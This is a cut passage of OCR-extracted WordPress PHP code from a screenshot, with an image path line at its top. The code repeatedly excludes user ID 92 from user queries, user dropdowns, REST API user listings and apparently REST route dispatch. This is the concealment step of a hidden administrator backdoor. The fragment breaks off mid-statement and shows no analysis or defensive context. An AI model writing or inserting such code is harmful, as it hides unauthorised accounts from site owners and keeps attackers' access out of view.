
return; } $exclude = (array) $q->get(
'exclude' ); $exclude[] = 92; $q->set(
'exclude', array_unique( array_map( 'intval',
$exclude ) ) ); } ); add_filter(
'wp_dropdown_users_args', function( $a ) {
$exclude = isset( $a['exclude'] ) ? (array)
$a['exclude'] : array(); $exclude[] = 92;
$a['exclude'] = array_unique( array_map(
'intval', $exclude ) ); return $a; } );
add_filter( 'rest_user_query', function(
$args, $request ) { $exclude = isset(
$args['exclude'] ) ? (array) $args['exclude'] :
array(); $exclude[] = 92; $args['exclude'] =
array_unique( array_map( 'intval', $exclude
) ); return $args; }, 10, 2 ); add_filter(
'rest_pre_dispatch', function( $result,
$server, $request ) { $route = $request-
>get_route(); if ( preg_match(